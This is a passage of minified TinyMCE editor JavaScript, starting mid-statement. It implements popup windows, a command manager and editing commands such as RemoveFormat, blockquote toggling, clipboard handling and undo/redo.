Date().getTime();z.width=parseInt(z.width||320);z.height=parseInt(z.height||240);z.resizable=true;z.left=z.left||parseInt(o/2)-(z.width/2);z.top=z.top||parseInt(j/2)-(z.height/2);h.inline=false;h.mce_width=z.width;h.mce_height=z.height;h.mce_auto_focus=z.auto_focus;if(i){if(c){z.center=true;z.help=false;z.dialogWidth=z.width+"px";z.dialogHeight=z.height+"px";z.scroll=z.scrollbars||false}}e(z,function(p,f){if(d.is(p,"boolean")){p=p?"yes":"no"}if(!/^(name|url)$/.test(f)){if(c&&i){k+=(k?";":"")+f+":"+p}else{k+=(k?",":"")+f+"="+p}}});v.features=z;v.params=h;v.onOpen.dispatch(v,z,h);r=z.url||z.file;r=d._addVer(r);try{if(c&&i){q=1;window.showModalDialog(r,window,k)}else{q=window.open(r,z.name,k)}}catch(l){}if(!q){alert(v.editor.getLang("popup_blocked"))}},close:function(f){f.close();this.onClose.dispatch(this)},createInstance:function(i,h,g,m,l,k){var j=d.resolve(i);return new j(h,g,m,l,k)},confirm:function(h,f,i,g){g=g||window;f.call(i||this,g.confirm(this._decode(this.editor.getLang(h,h))))},alert:function(h,f,j,g){var i=this;g=g||window;g.alert(i._decode(i.editor.getLang(h,h)));if(f){f.call(j||i)}},_decode:function(f){return d.DOM.decode(f).replace(/\\n/g,"\n")}})}(tinymce));(function(a){a.CommandManager=function(){var c={},b={},d={};function e(i,h,g,f){if(typeof(h)=="string"){h=[h]}a.each(h,function(j){i[j.toLowerCase()]={func:g,scope:f}})}a.extend(this,{add:function(h,g,f){e(c,h,g,f)},addQueryStateHandler:function(h,g,f){e(b,h,g,f)},addQueryValueHandler:function(h,g,f){e(d,h,g,f)},execCommand:function(g,j,i,h,f){if(j=c[j.toLowerCase()]){if(j.func.call(g||j.scope,i,h,f)!==false){return true}}},queryCommandValue:function(){if(cmd=d[cmd.toLowerCase()]){return cmd.func.call(scope||cmd.scope,ui,value,args)}},queryCommandState:function(){if(cmd=b[cmd.toLowerCase()]){return cmd.func.call(scope||cmd.scope,ui,value,args)}}})};a.GlobalCommands=new a.CommandManager()})(tinymce);(function(b){function a(i,d,h,m){var j,g,e,l,f;function k(p,o){do{if(p.parentNode==o){return p}p=p.parentNode}while(p)}function c(o){m(o);b.walk(o,m,"childNodes")}j=i.findCommonAncestor(d,h);e=k(d,j)||d;l=k(h,j)||h;for(g=d;g&&g!=e;g=g.parentNode){for(f=g.nextSibling;f;f=f.nextSibling){c(f)}}if(e!=l){for(g=e.nextSibling;g&&g!=l;g=g.nextSibling){c(g)}}else{c(e)}for(g=h;g&&g!=l;g=g.parentNode){for(f=g.previousSibling;f;f=f.previousSibling){c(f)}}}b.GlobalCommands.add("RemoveFormat",function(){var m=this,l=m.dom,u=m.selection,d=u.getRng(1),e=[],h,f,j,q,g,o,c,i;function k(s){var r;l.getParent(s,function(v){if(l.is(v,m.getParam("removeformat_selector"))){r=v}return l.isBlock(v)},m.getBody());return r}function p(r){if(l.is(r,m.getParam("removeformat_selector"))){e.push(r)}}function t(r){p(r);b.walk(r,p,"childNodes")}h=u.getBookmark();q=d.startContainer;o=d.endContainer;g=d.startOffset;c=d.endOffset;q=q.nodeType==1?q.childNodes[Math.min(g,q.childNodes.length-1)]:q;o=o.nodeType==1?o.childNodes[Math.min(g==c?c:c-1,o.childNodes.length-1)]:o;if(q==o){f=k(q);if(q.nodeType==3){if(f&&f.nodeType==1){i=q.splitText(g);i.splitText(c-g);l.split(f,i);u.moveToBookmark(h)}return}t(l.split(f,q)||q)}else{f=k(q);j=k(o);if(f){if(q.nodeType==3){if(g==q.nodeValue.length){q.nodeValue+="\uFEFF"}q=q.splitText(g)}}if(j){if(o.nodeType==3){o.splitText(c)}}if(f&&f==j){l.replace(l.create("span",{id:"__end"},o.cloneNode(true)),o)}if(f){f=l.split(f,q)}else{f=q}if(i=l.get("__end")){o=i;j=k(o)}if(j){j=l.split(j,o)}else{j=o}a(l,f,j,p);if(q.nodeValue=="\uFEFF"){q.nodeValue=""}t(o);t(q)}b.each(e,function(r){l.remove(r,1)});l.remove("__end",1);u.moveToBookmark(h)})})(tinymce);(function(a){a.GlobalCommands.add("mceBlockQuote",function(){var j=this,o=j.selection,f=j.dom,l,k,e,d,p,c,m,h,b;function g(i){return f.getParent(i,function(q){return q.nodeName==="BLOCKQUOTE"})}l=f.getParent(o.getStart(),f.isBlock);k=f.getParent(o.getEnd(),f.isBlock);if(p=g(l)){if(l!=k||l.childNodes.length>1||(l.childNodes.length==1&&l.firstChild.nodeName!="BR")){d=o.getBookmark()}if(g(k)){m=p.cloneNode(false);while(e=k.nextSibling){m.appendChild(e.parentNode.removeChild(e))}}if(m){f.insertAfter(m,p)}b=o.getSelectedBlocks(l,k);for(h=b.length-1;h>=0;h--){f.insertAfter(b[h],p)}if(/^\s*$/.test(p.innerHTML)){f.remove(p,1)}if(m&&/^\s*$/.test(m.innerHTML)){f.remove(m,1)}if(!d){if(!a.isIE){c=j.getDoc().createRange();c.setStart(l,0);c.setEnd(l,0);o.setRng(c)}else{o.select(l);o.collapse(0);if(f.getParent(o.getStart(),f.isBlock)!=l){c=o.getRng();c.move("character",-1);c.select()}}}else{j.selection.moveToBookmark(d)}return}if(a.isIE&&!l&&!k){j.getDoc().execCommand("Indent");e=g(o.getNode());e.style.margin=e.dir="";return}if(!l||!k){return}if(l!=k||l.childNodes.length>1||(l.childNodes.length==1&&l.firstChild.nodeName!="BR")){d=o.getBookmark()}a.each(o.getSelectedBlocks(g(o.getStart()),g(o.getEnd())),function(i){if(i.nodeName=="BLOCKQUOTE"&&!p){p=i;return}if(!p){p=f.create("blockquote");i.parentNode.insertBefore(p,i)}if(i.nodeName=="BLOCKQUOTE"&&p){e=i.firstChild;while(e){p.appendChild(e.cloneNode(true));e=e.nextSibling}f.remove(i);return}p.appendChild(f.remove(i))});if(!d){if(!a.isIE){c=j.getDoc().createRange();c.setStart(l,0);c.setEnd(l,0);o.setRng(c)}else{o.select(l);o.collapse(1)}}else{o.moveToBookmark(d)}})})(tinymce);(function(a){a.each(["Cut","Copy","Paste"],function(b){a.GlobalCommands.add(b,function(){var c=this,e=c.getDoc();try{e.execCommand(b,false,null);if(!e.queryCommandSupported(b)){throw"Error"}}catch(d){if(a.isGecko){c.windowManager.confirm(c.getLang("clipboard_msg"),function(f){if(f){open("http://www.mozilla.org/editor/midasdemo/securityprefs.html","_blank")}})}else{c.windowManager.alert(c.getLang("clipboard_no_support"))}}})})})(tinymce);(function(a){a.GlobalCommands.add("InsertHorizontalRule",function(){if(a.isOpera){return this.getDoc().execCommand("InsertHorizontalRule",false,"")}this.selection.setContent("<hr />")})})(tinymce);(function(){var a=tinymce.GlobalCommands;a.add(["mceEndUndoLevel","mceAddUndoLevel"],function(){this.undoManager.add()});a.add("Undo",function(){var b=this;if(b.settings.custom_undo_redo){b.undoManager.undo();b.nodeChanged();return true}return false});a.add("Redo",function(){var b=this;if(b.settings.custom_undo_redo){b.undoManager.redo();b.nodeChanged();return true}return false})})();